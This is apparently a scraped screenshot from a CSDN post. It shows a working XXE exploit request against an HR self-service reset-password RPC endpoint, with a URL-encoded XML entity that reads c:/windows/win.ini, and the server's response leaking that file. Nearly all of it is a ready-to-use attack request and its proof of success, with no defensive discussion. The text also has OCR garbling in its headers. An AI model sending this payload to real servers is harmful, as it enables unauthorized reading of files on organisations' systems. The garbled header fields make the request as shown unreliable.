 POST /hrss/dorado/smartweb2.showRPCLoadingTip.d?__rpc=true&skin=default&windows=1 HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.3319.
102 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Content-Length auto : 631
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.
ResetPasswordViewModel&__xml=%3C%21DOCTYPE+z+%5B%3C%21ENTITY+test++SYSTEM
+%22file%3A%2F%2F%2Fc%3A%2Fwindows%2Fwin.ini%22+%3E%5D%3E%3Crpc+transaction%3D%221%22
+method%3D%22resetPwd%22%3E%3Cdef%3E%3Cdataset+type%3D%22Custom%22+id%3D%22dsResetPwd%22%3E%3Cf
+name%3D%22user%22%3E%3C%2Ff%3E%3C%2Fdataset%3E%3C%2Fdef%3E%3Cdata%3E%3Crs
+dataset%3D%22dsResetPwd%22%3E%3Cr+id%3D%221%22
+state%3D%22insert%22%3E%3Cn%3E%3Cv%3E1%3C%2Fv%3E%3C%2Fn%3E%3C%2Fr%3E%3C%2Frs%3E%3C%2Fdata%3E%3Cv
ps%3E%3Cp+name%3D%22__profileKeys%22%3E%26test%3B%3C%2Fp%3E%3C%2Fvps%3E%3C%2Frpc%3E
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=DD05EAFE0EE3D3728CF429D8B84F02C1.server; Path
4 Content-Type: text/xml; charset=UTF-8
5 Date: Wed, 26 Jun 2024 13:50:31 GMT
6 Content-Length: 486
7
8 <?xml version="1.0" ?>
9 <result succeed="false">
10 <errorMessage
11 >&#24744;&#30340;&#24080;&#21495;&#22312;&#31995;&#32479;&#20013;&
#65292;&#35831;&#27880;&#20876;&#21518;&#20351;&#29992;&#31995;&
errorMessage>
12 <stackTrace><![CDATA[]]></stackTrace>
13 <viewProperties><p
14 name="__profileKeys"
15 value="; for 16-bit app support
16 [fonts]
17 [extensions]
18 [mci extensions]
19 [files]
CSDN @SuperherRo